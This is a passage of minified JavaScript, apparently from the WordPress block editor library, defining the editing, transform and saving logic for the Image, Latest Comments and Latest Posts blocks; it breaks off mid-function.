ce=(0,je.useCallback)((e=>{e&&!h&&e.focus()}),[h]),{naturalWidth:ue,naturalHeight:me}=(0,je.useMemo)((()=>({naturalWidth:M.current?.naturalWidth||Y||void 0,naturalHeight:M.current?.naturalHeight||J||void 0})),[Y,J,M.current?.complete]);(0,je.useEffect)((()=>{a||(te(!1),h||H(!1))}),[a,h]);const pe=b&&ue&&me&&$,de=!V&&pe&&!ee;const ge=(0,Ke.__experimentalUseCustomUnits)({availableUnits:["px"]}),he=(0,Je.useSetting)("lightbox"),_e=!!N||!0===he?.allowEditing,be=!!N?.enabled||!N&&!!he?.enabled,fe="none"!==k,ve=(0,je.createElement)(om,{value:{width:w,height:E,scale:S,aspectRatio:C},onChange:({width:e,height:t,scale:a,aspectRatio:o})=>{n({width:!e&&t?"auto":e,height:t,scale:a,aspectRatio:o})},defaultScale:"cover",defaultAspectRatio:"auto",scaleOptions:lm,unitsOptions:ge}),ye=()=>{n({width:void 0,height:void 0,scale:void 0,aspectRatio:void 0,lightbox:void 0})},ke=(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.__experimentalToolsPanel,{label:(0,Ye.__)("Settings"),resetAll:ye},le&&ve)),xe=(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,{group:"block"},re&&(0,je.createElement)(Je.BlockAlignmentControl,{value:_,onChange:function(e){const t=["wide","full"].includes(e)?{width:void 0,height:void 0,aspectRatio:void 0,scale:void 0}:{};n({...t,align:e})}}),re&&(0,je.createElement)(Ke.ToolbarButton,{onClick:()=>{H(!R),R&&h&&n({caption:void 0})},icon:St,isPressed:R,label:R?(0,Ye.__)("Remove caption"):(0,Ye.__)("Add caption")}),!V&&!ee&&(0,je.createElement)(Je.__experimentalImageURLInputUI,{url:f||"",onChangeUrl:function(e){n(e)},linkDestination:k,mediaUrl:D&&D.source_url||d,mediaLink:D&&D.link,linkTarget:B,linkClass:y,rel:v}),de&&(0,je.createElement)(Ke.ToolbarButton,{onClick:()=>te(!0),icon:em,label:(0,Ye.__)("Crop")}),!V&&F&&(0,je.createElement)(Ke.ToolbarButton,{icon:tm,label:(0,Ye.__)("Add text over image"),onClick:function(){q(m,(0,qe.switchToBlockType)(L(m),"core/cover"))}})),!V&&!ee&&(0,je.createElement)(Je.BlockControls,{group:"other"},(0,je.createElement)(Je.MediaReplaceFlow,{mediaId:b,mediaURL:d,allowedTypes:ac,accept:"image/*",onSelect:l,onSelectURL:i,onError:s})),!V&&ne&&(0,je.createElement)(Je.BlockControls,null,(0,je.createElement)(Ke.ToolbarGroup,null,(0,je.createElement)(Ke.ToolbarButton,{onClick:function(){U({filesList:[ne],onFileChange([e]){l(e),(0,Ct.isBlobURL)(e.url)||(ae(),Z((0,Ye.__)("Image uploaded."),{type:"snackbar"}))},allowedTypes:ac,onError(e){W(e,{type:"snackbar"})}})},icon:nm,label:(0,Ye.__)("Upload external image")}))),(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.__experimentalToolsPanel,{label:(0,Ye.__)("Settings"),resetAll:ye},!V&&(0,je.createElement)(Ke.__experimentalToolsPanelItem,{label:(0,Ye.__)("Alternative text"),isShownByDefault:!0,hasValue:()=>""!==g,onDeselect:()=>n({alt:void 0})},(0,je.createElement)(Ke.TextareaControl,{label:(0,Ye.__)("Alternative text"),value:g,onChange:function(e){n({alt:e})},help:(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Ke.ExternalLink,{href:"https://www.w3.org/WAI/tutorials/images/decision-tree"},(0,Ye.__)("Describe the purpose of the image.")),(0,je.createElement)("br",null),(0,Ye.__)("Leave empty if decorative.")),__nextHasNoMarginBottom:!0})),le&&ve,(0,je.createElement)(rm,{value:T,onChange:function(e){const t=D?.media_details?.sizes?.[e]?.source_url;if(!t)return null;n({url:t,sizeSlug:e})},options:ie}),_e&&(0,je.createElement)(Ke.__experimentalToolsPanelItem,{hasValue:()=>!!N,label:(0,Ye.__)("Expand on click"),onDeselect:()=>{n({lightbox:void 0})},isShownByDefault:!0},(0,je.createElement)(Ke.ToggleControl,{label:(0,Ye.__)("Expand on click"),checked:be,onChange:e=>{n({lightbox:{enabled:e}})},disabled:fe,help:fe?(0,Ye.__)("“Expand on click” scales the image up, and can’t be combined with a link."):""})))),(0,je.createElement)(Je.InspectorControls,{group:"advanced"},(0,je.createElement)(Ke.TextControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Title attribute"),value:x||"",onChange:function(e){n({title:e})},help:(0,je.createElement)(je.Fragment,null,(0,Ye.__)("Describe the role of this image on the page."),(0,je.createElement)(Ke.ExternalLink,{href:"https://www.w3.org/TR/html52/dom.html#the-title-attribute"},(0,Ye.__)("(Note: many devices and browsers do not display this text.)")))}))),we=(0,st.getFilename)(d);let Ee;Ee=g||(we?(0,Ye.sprintf)((0,Ye.__)("This image has an empty alt attribute; its file name is %s"),we):(0,Ye.__)("This image has an empty alt attribute"));const Ce=(0,Je.__experimentalUseBorderProps)(t),Se=t.className?.includes("is-style-rounded");let Be=(0,je.createElement)(je.Fragment,null,(0,je.createElement)("img",{src:e||d,alt:Ee,onError:()=>function(){const e=Ft({attributes:{url:d}});void 0!==e&&r(e)}(),onLoad:e=>{X({loadedNaturalWidth:e.target?.naturalWidth,loadedNaturalHeight:e.target?.naturalHeight})},ref:M,className:Ce.className,style:{width:w&&E||C?"100%":void 0,height:w&&E||C?"100%":void 0,objectFit:S,...Ce.style}}),e&&(0,je.createElement)(Ke.Spinner,null));const Te=M.current?.width||oe;if(pe&&ee)Be=(0,je.createElement)(im,{href:f},(0,je.createElement)(Je.__experimentalImageEditor,{id:b,url:d,width:P,height:I,clientWidth:Te,naturalHeight:me,naturalWidth:ue,onSaveImage:e=>n(e),onFinishEditing:()=>{te(!1)},borderProps:Se?void 0:Ce}));else if(le){const e=C&&function(e){const[t,n=1]=e.split("/").map(Number),a=t/n;return a===1/0||0===a?NaN:a}(C),t=ue/me,o=e||P/I||t||1,r=!P&&I?I*o:P,l=!I&&P?P/o:I,i=ue<me?Ys:Ys*o,s=me<ue?Ys:Ys/o,c=2.5*O;let u=!1,m=!1;"center"===_?(u=!0,m=!0):(0,Ye.isRTL)()?"left"===_?u=!0:m=!0:"right"===_?m=!0:u=!0,Be=(0,je.createElement)(Ke.ResizableBox,{style:{display:"block",objectFit:S,aspectRatio:w||E||!C?void 0:C},size:{width:null!=r?r:"auto",height:null!=l?l:"auto"},showHandle:a,minWidth:i,maxWidth:c,minHeight:s,maxHeight:c/o,lockAspectRatio:o,enable:{top:!1,right:u,bottom:!0,left:m},onResizeStart:function(){j(!1)},onResizeStop:(e,a,r)=>{j(!0),n({width:`${r.offsetWidth}px`,height:"auto",aspectRatio:o===t?void 0:String(o)})},resizeRatio:"center"===_?2:1},(0,je.createElement)(im,{href:f},Be))}else Be=(0,je.createElement)("div",{style:{width:w,height:E,aspectRatio:C}},(0,je.createElement)(im,{href:f},Be));return d||e?(0,je.createElement)(je.Fragment,null,!e&&xe,Be,R&&(!Je.RichText.isEmpty(h)||a)&&(0,je.createElement)(Je.RichText,{identifier:"caption",className:(0,Je.__experimentalGetElementClassName)("caption"),ref:ce,tagName:"figcaption","aria-label":(0,Ye.__)("Image caption text"),placeholder:(0,Ye.__)("Add caption"),value:h,onChange:e=>n({caption:e}),inlineToolbar:!0,__unstableOnSplitAtEnd:()=>o((0,qe.createBlock)((0,qe.getDefaultBlockName)()))})):ke}const cm=(e,t)=>t&&!e&&!(0,Ct.isBlobURL)(t);function um(e,t){var n,a;return"url"in(null!==(n=e?.sizes?.[t])&&void 0!==n?n:{})||"source_url"in(null!==(a=e?.media_details?.sizes?.[t])&&void 0!==a?a:{})}var mm=function({attributes:e,setAttributes:t,isSelected:n,className:a,insertBlocksAfter:o,onReplace:r,context:l,clientId:i}){const{url:s="",alt:c,caption:u,align:m,id:p,width:d,height:g,sizeSlug:h,aspectRatio:_,scale:b}=e,[f,v]=(0,je.useState)(),y=(0,je.useRef)();(0,je.useEffect)((()=>{y.current=c}),[c]);const k=(0,je.useRef)();(0,je.useEffect)((()=>{k.current=u}),[u]);const x=(0,je.useRef)(),{imageDefaultSize:w,mediaUpload:E}=(0,ut.useSelect)((e=>{const{getSettings:t}=e(Je.store),n=t();return{imageDefaultSize:n.imageDefaultSize,mediaUpload:n.mediaUpload}}),[]),C=(0,Je.useBlockEditingMode)(),{createErrorNotice:S}=(0,ut.useDispatch)(Bt.store);function B(e){S(e,{type:"snackbar"}),t({src:void 0,id:void 0,url:void 0}),v(void 0)}function T(n){if(!n||!n.url)return void t({url:void 0,alt:void 0,id:void 0,title:void 0,caption:void 0});if((0,Ct.isBlobURL)(n.url))return void v(n.url);v();let a="full";h&&um(n,h)?a=h:um(n,w)&&(a=w);let o,r=((e,t)=>{const n=Object.fromEntries(Object.entries(null!=e?e:{}).filter((([e])=>["alt","id","link","caption"].includes(e))));return n.url=e?.sizes?.[t]?.url||e?.media_details?.sizes?.[t]?.source_url||e.url,n})(n,a);if(k.current&&!r.caption){const{caption:e,...t}=r;r=t}o=n.id&&n.id===p?{url:s}:{sizeSlug:a};let l,i=e.linkDestination;if(!i)switch(window?.wp?.media?.view?.settings?.defaultProps?.link||Js){case"file":case Xs:i=Xs;break;case"post":case ec:i=ec;break;case tc:i=tc;break;case Js:i=Js}switch(i){case Xs:l=n.url;break;case ec:l=n.link}r.href=l,t({...r,...o,linkDestination:i})}function N(e){e!==s&&t({url:e,id:void 0,sizeSlug:w})}let P=((e,t)=>!e&&(0,Ct.isBlobURL)(t))(p,s);(0,je.useEffect)((()=>{if(!P)return;const e=(0,Ct.getBlobByURL)(s);e&&E({filesList:[e],onFileChange:([e])=>{T(e)},allowedTypes:ac,onError:e=>{P=!1,B(e)}})}),[]),(0,je.useEffect)((()=>{P?v(s):(0,Ct.revokeBlobURL)(f)}),[P,s]);const I=cm(p,s)?s:void 0,M=!!s&&(0,je.createElement)("img",{alt:(0,Ye.__)("Edit image"),title:(0,Ye.__)("Edit image"),className:"edit-image-preview",src:s}),z=(0,Je.__experimentalUseBorderProps)(e),R=it()(a,{"is-transient":f,"is-resized":!!d||!!g,[`size-${h}`]:h,"has-custom-border":!!z.className||z.style&&Object.keys(z.style).length>0}),H=(0,Je.useBlockProps)({ref:x,className:R});return(0,je.createElement)("figure",{...H},(0,je.createElement)(sm,{temporaryURL:f,attributes:e,setAttributes:t,isSelected:n,insertBlocksAfter:o,onReplace:r,onSelectImage:T,onSelectURL:N,onUploadError:B,containerRef:x,context:l,clientId:i,blockEditingMode:C}),!s&&"default"===C&&(0,je.createElement)(Je.BlockControls,{group:"block"},(0,je.createElement)(Je.BlockAlignmentControl,{value:m,onChange:function(e){const n=["wide","full"].includes(e)?{width:void 0,height:void 0}:{};t({...n,align:e})}})),(0,je.createElement)(Je.MediaPlaceholder,{icon:(0,je.createElement)(Je.BlockIcon,{icon:fc}),onSelect:T,onSelectURL:N,onError:B,placeholder:e=>(0,je.createElement)(Ke.Placeholder,{className:it()("block-editor-media-placeholder",{[z.className]:!!z.className&&!n}),withIllustration:!0,icon:fc,label:(0,Ye.__)("Image"),instructions:(0,Ye.__)("Upload an image file, pick one from your media library, or add one with a URL."),style:{aspectRatio:d&&g||!_?void 0:_,width:g&&_?"100%":d,height:d&&_?"100%":g,objectFit:b,...z.style}},e),accept:"image/*",allowedTypes:ac,value:{id:p,src:I},mediaPreview:M,disableMediaButtons:f||s}))};function pm(e,t){const{body:n}=document.implementation.createHTMLDocument("");n.innerHTML=e;const{firstElementChild:a}=n;if(a&&"A"===a.nodeName)return a.getAttribute(t)||void 0}const dm={img:{attributes:["src","alt","title"],classes:["alignleft","aligncenter","alignright","alignnone",/^wp-image-\d+$/]}},gm={from:[{type:"raw",isMatch:e=>"FIGURE"===e.nodeName&&!!e.querySelector("img"),schema:({phrasingContentSchema:e})=>({figure:{require:["img"],children:{...dm,a:{attributes:["href","rel","target"],children:dm},figcaption:{children:e}}}}),transform:e=>{const t=e.className+" "+e.querySelector("img").className,n=/(?:^|\s)align(left|center|right)(?:$|\s)/.exec(t),a=""===e.id?void 0:e.id,o=n?n[1]:void 0,r=/(?:^|\s)wp-image-(\d+)(?:$|\s)/.exec(t),l=r?Number(r[1]):void 0,i=e.querySelector("a"),s=i&&i.href?"custom":void 0,c=i&&i.href?i.href:void 0,u=i&&i.rel?i.rel:void 0,m=i&&i.className?i.className:void 0,p=(0,qe.getBlockAttributes)("core/image",e.outerHTML,{align:o,id:l,linkDestination:s,href:c,rel:u,linkClass:m,anchor:a});return(0,qe.createBlock)("core/image",p)}},{type:"files",isMatch(e){if(e.some((e=>0===e.type.indexOf("image/")))&&e.some((e=>0!==e.type.indexOf("image/")))){const{createErrorNotice:e}=(0,ut.dispatch)(Bt.store);e((0,Ye.__)("If uploading to a gallery all files need to be image formats"),{id:"gallery-transform-invalid-file",type:"snackbar"})}return e.every((e=>0===e.type.indexOf("image/")))},transform(e){const t=e.map((e=>(0,qe.createBlock)("core/image",{url:(0,Ct.createBlobURL)(e)})));return t}},{type:"shortcode",tag:"caption",attributes:{url:{type:"string",source:"attribute",attribute:"src",selector:"img"},alt:{type:"string",source:"attribute",attribute:"alt",selector:"img"},caption:{shortcode:function(e,{shortcode:t}){const{body:n}=document.implementation.createHTMLDocument("");n.innerHTML=t.content;let a=n.querySelector("img");for(;a&&a.parentNode&&a.parentNode!==n;)a=a.parentNode;return a&&a.parentNode.removeChild(a),n.innerHTML.trim()}},href:{shortcode:(e,{shortcode:t})=>pm(t.content,"href")},rel:{shortcode:(e,{shortcode:t})=>pm(t.content,"rel")},linkClass:{shortcode:(e,{shortcode:t})=>pm(t.content,"class")},id:{type:"number",shortcode:({named:{id:e}})=>{if(e)return parseInt(e.replace("attachment_",""),10)}},align:{type:"string",shortcode:({named:{align:e="alignnone"}})=>e.replace("align","")}}}]};var hm=gm;const _m={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/image",title:"Image",category:"media",usesContext:["allowResize","imageCrop","fixedHeight"],description:"Insert an image to make a visual statement.",keywords:["img","photo","picture"],textdomain:"default",attributes:{align:{type:"string"},url:{type:"string",source:"attribute",selector:"img",attribute:"src",__experimentalRole:"content"},alt:{type:"string",source:"attribute",selector:"img",attribute:"alt",default:"",__experimentalRole:"content"},caption:{type:"string",source:"html",selector:"figcaption",__experimentalRole:"content"},lightbox:{type:"object",enabled:{type:"boolean"}},title:{type:"string",source:"attribute",selector:"img",attribute:"title",__experimentalRole:"content"},href:{type:"string",source:"attribute",selector:"figure > a",attribute:"href",__experimentalRole:"content"},rel:{type:"string",source:"attribute",selector:"figure > a",attribute:"rel"},linkClass:{type:"string",source:"attribute",selector:"figure > a",attribute:"class"},id:{type:"number",__experimentalRole:"content"},width:{type:"string"},height:{type:"string"},aspectRatio:{type:"string"},scale:{type:"string"},sizeSlug:{type:"string"},linkDestination:{type:"string"},linkTarget:{type:"string",source:"attribute",selector:"figure > a",attribute:"target"}},supports:{anchor:!0,color:{text:!1,background:!1},filter:{duotone:!0},__experimentalBorder:{color:!0,radius:!0,width:!0,__experimentalSkipSerialization:!0,__experimentalDefaultControls:{color:!0,radius:!0,width:!0}}},selectors:{border:".wp-block-image img, .wp-block-image .wp-block-image__crop-area, .wp-block-image .components-placeholder",filter:{duotone:".wp-block-image img, .wp-block-image .components-placeholder"}},styles:[{name:"default",label:"Default",isDefault:!0},{name:"rounded",label:"Rounded"}],editorStyle:"wp-block-image-editor",style:"wp-block-image",viewScript:"file:./view.min.js"},{name:bm}=_m,fm={icon:fc,example:{attributes:{sizeSlug:"large",url:"https://s.w.org/images/core/5.3/MtBlanc1.jpg",caption:(0,Ye.__)("Mont Blanc appears—still, snowy, and serene.")}},__experimentalLabel(e,{context:t}){if("accessibility"===t){const{caption:t,alt:n,url:a}=e;return a?n?n+(t?". "+t:""):t||"":(0,Ye.__)("Empty")}},getEditWrapperProps(e){return{"data-align":e.align}},transforms:hm,edit:mm,save:function({attributes:e}){const{url:t,alt:n,caption:a,align:o,href:r,rel:l,linkClass:i,width:s,height:c,aspectRatio:u,scale:m,id:p,linkTarget:d,sizeSlug:g,title:h}=e,_=l||void 0,b=(0,Je.__experimentalGetBorderClassesAndStyles)(e),f=it()({[`align${o}`]:o,[`size-${g}`]:g,"is-resized":s||c,"has-custom-border":!!b.className||b.style&&Object.keys(b.style).length>0}),v=it()(b.className,{[`wp-image-${p}`]:!!p}),y=(0,je.createElement)("img",{src:t,alt:n,className:v||void 0,style:{...b.style,aspectRatio:u,objectFit:m,width:s,height:c},title:h}),k=(0,je.createElement)(je.Fragment,null,r?(0,je.createElement)("a",{className:i,href:r,target:d,rel:_},y):y,!Je.RichText.isEmpty(a)&&(0,je.createElement)(Je.RichText.Content,{className:(0,Je.__experimentalGetElementClassName)("caption"),tagName:"figcaption",value:a}));return(0,je.createElement)("figure",{...Je.useBlockProps.save({className:f})},k)},deprecated:Xu},vm=()=>Qe({name:bm,metadata:_m,settings:fm});var ym=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M18 4H6c-1.1 0-2 .9-2 2v12.9c0 .6.5 1.1 1.1 1.1.3 0 .5-.1.8-.3L8.5 17H18c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm.5 11c0 .3-.2.5-.5.5H7.9l-2.4 2.4V6c0-.3.2-.5.5-.5h12c.3 0 .5.2.5.5v9z"}));const km={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/latest-comments",title:"Latest Comments",category:"widgets",description:"Display a list of your most recent comments.",keywords:["recent comments"],textdomain:"default",attributes:{commentsToShow:{type:"number",default:5,minimum:1,maximum:100},displayAvatar:{type:"boolean",default:!0},displayDate:{type:"boolean",default:!0},displayExcerpt:{type:"boolean",default:!0}},supports:{align:!0,html:!1,spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}},editorStyle:"wp-block-latest-comments-editor",style:"wp-block-latest-comments"},{name:xm}=km,wm={icon:ym,example:{},edit:function({attributes:e,setAttributes:t}){const{commentsToShow:n,displayAvatar:a,displayDate:o,displayExcerpt:r}=e,l={...e,style:{...e?.style,spacing:void 0}};return(0,je.createElement)("div",{...(0,Je.useBlockProps)()},(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Display avatar"),checked:a,onChange:()=>t({displayAvatar:!a})}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Display date"),checked:o,onChange:()=>t({displayDate:!o})}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Display excerpt"),checked:r,onChange:()=>t({displayExcerpt:!r})}),(0,je.createElement)(Ke.RangeControl,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,Ye.__)("Number of comments"),value:n,onChange:e=>t({commentsToShow:e}),min:1,max:100,required:!0}))),(0,je.createElement)(Ke.Disabled,null,(0,je.createElement)(et(),{block:"core/latest-comments",attributes:l,urlQueryArgs:{_locale:"site"}})))}},Em=()=>Qe({name:xm,metadata:km,settings:wm});var Cm=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M18 4H6c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm.5 14c0 .3-.2.5-.5.5H6c-.3 0-.5-.2-.5-.5V6c0-.3.2-.5.5-.5h12c.3 0 .5.2.5.5v12zM7 11h2V9H7v2zm0 4h2v-2H7v2zm3-4h7V9h-7v2zm0 4h7v-2h-7v2z"}));const{attributes:Sm}={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/latest-posts",title:"Latest Posts",category:"widgets",description:"Display a list of your most recent posts.",keywords:["recent posts"],textdomain:"default",attributes:{categories:{type:"array",items:{type:"object"}},selectedAuthor:{type:"number"},postsToShow:{type:"number",default:5},displayPostContent:{type:"boolean",default:!1},displayPostContentRadio:{type:"string",default:"excerpt"},excerptLength:{type:"number",default:55},displayAuthor:{type:"boolean",default:!1},displayPostDate:{type:"boolean",default:!1},postLayout:{type:"string",default:"list"},columns:{type:"number",default:3},order:{type:"string",default:"desc"},orderBy:{type:"string",default:"date"},displayFeaturedImage:{type:"boolean",default:!1},featuredImageAlign:{type:"string",enum:["left","center","right"]},featuredImageSizeSlug:{type:"string",default:"thumbnail"},featuredImageSizeWidth:{type:"number",default:null},featuredImageSizeHeight:{type:"number",default:null},addLinkToFeaturedImage:{type:"boolean",default:!1}},supports:{align:!0,html:!1,color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0,link:!0}},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}},editorStyle:"wp-block-latest-posts-editor",style:"wp-block-latest-posts"};var Bm=[{attributes:{...Sm,categories:{type:"string"}},supports:{align:!0,html:!1},migrate:e=>({...e,categories:[{id:Number(e.categories)}]}),isEligible:({categories:e})=>e&&"string"==typeof e,save:()=>null}];var Tm=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M4 4v1.5h16V4H4zm8 8.5h8V11h-8v1.5zM4 20h16v-1.5H4V20zm4-8c0-1.1-.9-2-2-2s-2 .9-2 2 .9 2 2 2 2-.9 2-2z"}));const Nm={per_page:-1,context:"view"},Pm={per_page:-1,has_published_posts:["post"],context:"view"};const Im={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/latest-posts",title:"Latest Posts",category:"widgets",description:"Display a list of your most recent posts.",keywords:["recent posts"],textdomain:"default",attributes:{categories:{type:"array",items:{type:"object"}},selectedAuthor:{type:"number"},postsToShow:{type:"number",default:5},displayPostContent:{type:"boolean",default:!1},displayPostContentRadio:{type:"string",default:"excerpt"},excerptLength:{type:"number",default:55},displayAuthor:{type:"boolean",default:!1},displayPostDate:{type:"boolean",default:!1},postLayout:{type:"string",default:"list"},columns:{type:"number",default:3},order:{type:"string",default:"desc"},orderBy:{type:"string",default:"date"},displayFeaturedImage:{type:"boolean",default:!1},featuredImageAlign:{type:"string",enum:["left","center","right"]},featuredImageSizeSlug:{type:"string",default:"thumbnail"},featuredImageSizeWidth:{type:"number",default:null},featuredImageSizeHeight:{type:"number",default:null},addLinkToFeaturedImage:{type:"boolean",default:!1}},supports:{align:!0,html:!1,color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0,link:!0}},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}},editorStyle:"wp-block-latest-posts-editor",style:"wp-block-latest-posts"},{name:Mm}=Im,zm={icon:Cm,example:{},edit:function e({attributes:t,setAttributes:n}){var a;const o=(0,Tt.useInstanceId)(e),{postsToShow:r,order:l,orderBy:i,categories:s,selectedAuthor:c,displayFeaturedImage:u,displayPostContentRadio:m,displayPostContent:p,displayPostDate:d,displayAuthor:g,postLayout:h,columns:_,excerptLength:b,featuredImageAlign:f,featuredImageSizeSlug:v,featuredImageSizeWidth:y,featuredImageSizeHeight:k,addLinkToFeaturedImage:x}=t,{imageSizes:w,latestPosts:E,defaultImageWidth:C,defaultImageHeight:S,categoriesList:B,authorList:T}=(0,ut.useSelect)((e=>{var t,n;const{getEntityRecords:a,getUsers:o}=e(ct.store),u=e(Je.store).getSettings(),m=s&&s.length>0?s.map((e=>e.id)):[],p=Object.fromEntries(Object.entries({categories:m,author:c,order:l,orderby:i,per_page:r,_embed:"wp:featuredmedia"}).filter((([,e])=>void 0!==e)));return{defaultImageWidth:null!==(t=u.imageDimensions?.[v]?.width)&&void 0!==t?t:0,defaultImageHeight:null!==(n=u.imageDimensions?.[v]?.height)&&void 0!==n?n:0,imageSizes:u.imageSizes,latestPosts:a("postType","post",p),categoriesList:a("taxonomy","category",Nm),authorList:o(Pm)}}),[v,r,l,i,s,c]),{createWarningNotice:N,removeNotice:P}=(0,ut.useDispatch)(Bt.store);let I;const M=e=>{e.preventDefault(),P(I),I=`block-library/core/latest-posts/redirection-prevented/${o}`,N((0,Ye.__)("Links are disabled in the editor."),{id:I,type:"snackbar"})},z=w.filter((({slug:e})=>"full"!==e)).map((({name:e,slug:t})=>({value:t,label:e}))),R=null!==(a=B?.reduce(((e,t)=>({...e,[t.name]:t})),{}))&&void 0!==a?a:{},H=!!E?.length,A=(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Post content")},(0,je.createElement)(Ke.ToggleControl,{label:(0,Ye.__)("Post content"),checked:p,onChange:e=>n({displayPostContent:e})}),p&&(0,je.createElement)(Ke.RadioControl,{label:(0,Ye.__)("Show:"),selected:m,options:[{label:(0,Ye.__)("Excerpt"),value:"excerpt"},{label:(0,Ye.__)("Full post"),value:"full_post"}],onChange:e=>n({displayPostContentRadio:e})}),p&&"excerpt"===m&&(0,je.createElement)(Ke.RangeControl,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,Ye.__)("Max number of words"),value:b,onChange:e=>n({excerptLength:e}),min:10,max:100})),(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Post meta")},(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Display author name"),checked:g,onChange:e=>n({displayAuthor:e})}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Display post date"),checked:d,onChange:e=>n({displayPostDate:e})})),(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Featured image")},(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Display featured image"),checked:u,onChange:e=>n({displayFeaturedImage:e})}),u&&(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.__experimentalImageSizeControl,{onChange:e=>{const t={};e.hasOwnProperty("width")&&(t.featuredImageSizeWidth=e.width),e.hasOwnProperty("height")&&(t.featuredImageSizeHeight=e.height),n(t)},slug:v,width:y,height:k,imageWidth:C,imageHeight:S,imageSizeOptions:z,imageSizeHelp:(0,Ye.__)("Select the size of the source image."),onChangeImage:e=>n({featuredImageSizeSlug:e,featuredImageSizeWidth:void 0,featuredImageSizeHeight:void 0})}),(0,je.createElement)(Ke.BaseControl,{className:"editor-latest-posts-image-alignment-control"},(0,je.createElement)(Ke.BaseControl.VisualLabel,null,(0,Ye.__)("Image alignment")),(0,je.createElement)(Je.BlockAlignmentToolbar,{value:f,onChange:e=>n({featuredImageAlign:e}),controls:["left","center","right"],isCollapsed:!1})),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Add link to featured image"),checked:x,onChange:e=>n({addLinkToFeaturedImage:e})}))),(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Sorting and filtering")},(0,je.createElement)(Ke.QueryControls,{order:l,orderBy:i,numberOfItems:r,onOrderChange:e=>n({order:e}),onOrderByChange:e=>n({orderBy:e}),onNumberOfItemsChange:e=>n({postsToShow:e}),categorySuggestions:R,onCategoryChange:e=>{if(e.some((e=>"string"==typeof e&&!R[e])))return;const t=e.map((e=>"string"==typeof e?R[e]:e));if(t.includes(null))return!1;n({categories:t})},selectedCategories:s,onAuthorChange:e=>n({selectedAuthor:""!==e?Number(e):void 0}),authorList:null!=T?T:[],selectedAuthorId:c}),"grid"===h&&(0,je.createElement)(Ke.RangeControl,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,Ye.__)("Columns"),value:_,onChange:e=>n({columns:e}),min:2,max:H?Math.min(6,E.length):6,required:!0}))),L=(0,Je.useBlockProps)({className:it()({"wp-block-latest-posts__list":!0,"is-grid":"grid"===h,"has-dates":d,"has-author":g,[`columns-${_}`]:"grid"===h})});if(!H)return(0,je.createElement)("div",{...L},A,(0,je.createElement)(Ke.Placeholder,{icon:On,label:(0,Ye.__)("Latest Posts")},Array.isArray(E)?(0,Ye.__)("No posts found."):(0,je.createElement)(Ke.Spinner,null)));const D=E.length>r?E.slice(0,r):E,V=[{icon:Tm,title:(0,Ye.__)("List view"),onClick:()=>n({postLayout:"list"}),isActive:"list"===h},{icon:Xc,title:(0,Ye.__)("Grid view"),onClick:()=>n({postLayout:"grid"}),isActive:"grid"===h}],F=(0,_o.getSettings)().formats.date;return(0,je.createElement)("div",null,A,(0,je.createElement)(Je.BlockControls,null,(0,je.createElement)(Ke.ToolbarGroup,{controls:V})),(0,je.createElement)("ul",{...L},D.map((e=>{const t=e.title.rendered.trim();let n=e.excerpt.rendered;const a=T?.find((t=>t.id===e.author)),o=document.createElement("div");o.innerHTML=n,n=o.textContent||o.innerText||"";const{url:r,alt:l}=function(e,t){var n;const 